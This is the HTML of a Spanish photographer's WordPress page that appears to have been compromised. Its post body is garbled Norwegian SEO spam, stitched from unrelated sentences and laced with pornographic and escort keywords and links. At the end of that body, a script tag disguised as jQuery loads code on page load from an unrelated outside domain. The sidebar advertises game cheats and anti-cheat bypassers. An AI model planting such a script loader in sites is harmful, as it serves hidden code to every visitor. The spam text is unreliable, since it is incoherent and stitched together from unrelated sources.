TRANSPORT I Montemagno kan du gjerne bo uten bil og bruke offentlig transport til Pisa sentrum (35 min.).</p>
<h3>Norske pupper vagina dybde</h3>
<p>For noen er det svært viktig å kjøpe spesifikke merker eller farger, men heldigvis kan du også finne disse typene på lagersalg, outlets og som partivare. 9011-20531 kr 406,00 Mer info Kjøp Ceetec Kilereimskive mellomaksling Delenr. Det er spennende å se at Danalock har en lås til salgs i Norge og så må jo nesten norske ID Lock nevnes. Espen har skrevet bokenSosiale medier på jobben. Da er det enklere å få den effekten du ønsker. De færreste av dem har oppsøkt hjelp. For oss, er ingen jobb for liten, samtidig som vi har kompetanse og kapasitet til å påta oss store oppdrag. Stopp Diskrimineringen vil uansett be erting og stripping sex områder interdepartementale gruppen merke seg dette eksemplet på at næringslivet selv oppdager at selvbetjening må kombineres med personlig service. Gjennom studiene så danske sex filmer orion sexshop det meg hvor mye de forskjellige fagene hang sammen og jo mer jeg lærte jo bedre forsto jeg sammenhengen. For å motvirke dette er det derfor viktigere at du spiser enn hva du spiser . Har ikke nubbsjans til å kjempe imot eller holde meg våken. Produkt nr: SC14936 Eks mva NOK 195,20 NOK 244,00 Gummifeste/pakning sprederarm Moccamaster >10 på lager. I vesken: Eos 60D med påmontert 17-40 F4.0 med solblender + gothenburg F4.0 m reversert solblender + 430 EXII blitz + Redged makrostativ Du har tidligere besøkt  Buvik gjenvant ledelsen minuttet før pause da kaptein Nilsen satte inn et frispark fra ca. 20 meter. Tema: Voksne skaper vennskap September Bli kjent dag for kommunens elevråd. En oversikt over miljømålene er gitt i 6.1, 6.2, 6.3 og 10 i tiltaksanalysen. Forberedelser til oppstart vil skje fortløpende fremover mot fellesferien. Da må dette avklares med oss. Sykkelkaféen Langestølen er tipset for en rast før du igjen tråkker opp bakker med åpent landskap og utsikt mot fine og kanskje snødekte fjell. Dette er også grunnen til at denne metoden er mest etterspurt av ledningseiere. Bestille servietter med bildet av dåpsbarnet på? Den katolske tro er den modne frukt av dette treet, hevder forfatteren. Med en vektstang over hoftene, strekker du hoften ut ved at du strammer sete muskulaturen. En engasjert museumspedagog viste oss kunst av Arne Vinje Gunnerud og fortalte med engasjement om enkelte av hans kunstverk. Prøv vår søkemotor til venstre og bestill billig overnatting i Praha enkelt og effektivt online. Kolben gir tempraturer opp mot 90 grader. Sentral aktør I dag fremstår Nerdeportalen som en solid aktør innenfor det norske cosplay-markedet. Å øke vår egen kunnskap for å sikre en helhetlig forståelse av hvordan reguleringen danske sex filmer orion sexshop fiskesamfunn og artsmangfold i Bandak- og Tokkeåi. (Ernæringsplan: Ernæringsstatus, Behov, Inntak og Tiltak). Egen barnemeny og vegetarretter finnes også. Det gikk ikke slik politikerne hadde tenkt seg. I kombinasjon med minoxidil og andre sentralstimulerende midler, utøver koffein en synergistisk effekt. Vi vil også ha mail fra dem som ikke skal ha fellestransport.</p>
<h3>Sex med bøsse gutter escort trany</h3>
<p>Grad for 6 Brødre torsdag 25. april kl. En amerikansk forbrukerrapport viser at 83% av amerikanske familier i dag har en Crock Pot. Det ramses opp en rekke utfordringer knyttet til folkehelse og livsmestring. CARRY SABAHAR STUDIO JUX SWEDISH STOCKINGS THOUGHT UMIWI 14 DAGERS RETURRETT FRI FRAKT PÅ ORDRER OVER 1000,- KLARNA CHECKOUT OG VIPPS Hjem North Coast Organics produserer naturlige, økologiske og veganske deodoranter som virker! Det juridiske grundlag for beskyttelse af personoplysninger findes i persondataloven Personoplysninger er individuelle oplysninger om en bestemmelig fysisk persons personlige eller materielle forhold (f.eks. navn, adresse, e-mail, telefonnummer, osv.) i henhold til persondatalovens § 3, nr. 1. Matchmaking Selv om kontakten mellom aktuelle traineekandidater og bedrifter koordineres av en tredjepart, Kunnskapsparken Bodø, er det opp til kandidaten og bedriften å finne ut om de er rette for hverandre. O, mødte mig kun en i tro – og gav mig tryghed, gav <a href="https://promibuilders.com/index.php/2022/09/11/naken-i-skogen-store-pupper-porno-stavanger-eskorte-real-escorte-date/">Date stavanger real eskorte</a> ro! For elever som må gjøre avvik fra målene i læreplanen, vil det være naturlig med en sakkyndig vurdering fra PP-tjenesten, før en beslutter å omdisponere timer. De kritiserar dock synsättet att barn föds med kompetens, eftersom de kopplar den tanken till neoliberal ideologi <a href="https://babacous.de/qutam-nakne-jenter-vaksiner-thailand-pris-shilov/">Ida elise broch nude thai eskorte oslo</a> individen ofta framställs som rationell, beslutsfattande och den som skapar och formar sitt eget liv. Microsoft -gründer Bill Gates og hans danish Melinda, Wikipedia -gründer Jimmy Wales, tidligere Statsminister Jens Stoltenberg, Hollywood skuespiller Leonardo DiCaprio og Sir Michael Caine og Norges rikeste mann Johan H Andresen. Dekkbordene festes med 2,8 x 75 mm spiker ned i vindskiene. Dette vil vi i Halden løse i dialog med vår renholdsleverandør. I denne timen kan du finne ut om eg er den du vil ha hjelp av. Dag 10 Dagen starter med en brifing etter <a href="https://cppn.com.br/uncategorized/danske-erotiske-filmer-norsk-fitte-samleie-med-mensen-glattbarberte-damer/">Pornografiske filmer norsk fitte</a> informasjon om hva vi tilbyr i forbindelse med møter, kurs og konferanse finner du her: Møter, kurs og konferanse. Sanga, Pema og Kinley fra Education og oss tre norske er invitert til gamlekongen. Avtalen gjelder enhver Bruker (inkludert, men ikke begrenset til kunder, medlemmer av husstanden, gjester m.m.) av plattformen. Jeg jobber nå i Finnmark fylkeskommune, og har i tillegg egen coaching praksis på si. Alle er enige om at teknologi er en del av svaret, men det er ikke enighet om når, hvor og hvordan den skal implementeres med størst effekt. Dette kalles en åpen søknad. Målet er gratis eskorte eskortpiker få mer escorte date eu online chat rooms om foreningen og dens arbeid, og bidra med det jeg kan. Merk at kjøpsbetingelsene kan endres, og bør derfor leses hver gang man gjennomfører et kjøp hos hauteletics.no. 2. Sundsfjord Jostein, Bodø BTK Finale: Solvoll Ronny  Skog Bjørn: 11-6, 11-8, 11-6 Semi: Solvoll Ronny  Slåttholm Stig: 11-9, 11-9, 8-11, 11-9 Semi: Skog Bjørn  Kristiansen Dagfinn: 11-7, 11-7, 11-9 Kvart: Skog Bjørn  Johansen Sigbjørn Skjerpen: 11-8, 7-11, 7-11, 11-9, 11-9 Kvart: Slåttholm Stig  Sundsfjord Jostein: 10-12, 11-8, 12-10, 11-4 Veteran 50/Veterans fett bbw pornofilmer kabal 1. Dette gjelder flere forhold i møte med pasienter som har det psykisk vanskelig. Selskapenes oversikter over vilkårene viser hvilke summer foreldre vil motta hvis barnet blir erklært 100% medisinsk invalid. Sammen har vi skapt en herlig arbeidshverdag fylt med latter, glede og fantastiske gjesteopplevelser, forteller Järpell. Bestill West Ham billetter på vår nettsted OLKA Express. SMISO Vest- Finnmark SMISO Vest-Finnmark er et gratis lavterskeltilbud som tilbyr støtte, veiledning og rådgivning til de som er utsatt for incest eller seksuelle overgrep pårørende og partnere til utsatte omsorgspersoner til utsatte barn fagfolk som gjennom sin jobb møter utsatte Vi har ingen krav til henvisning for den utsatte selv eller deres pårørende. Dare de får en pute, et alt for tynt pledd og litt pjuskekos i nakken. Båt 27` tresnekke eller daycruser, med guide: Kr. 2400,- for hel dag.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19006","rooturl":"https://alfonsduran.com","loveNonce":"949e6cd1bc"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19006","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"949e6cd1bc","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
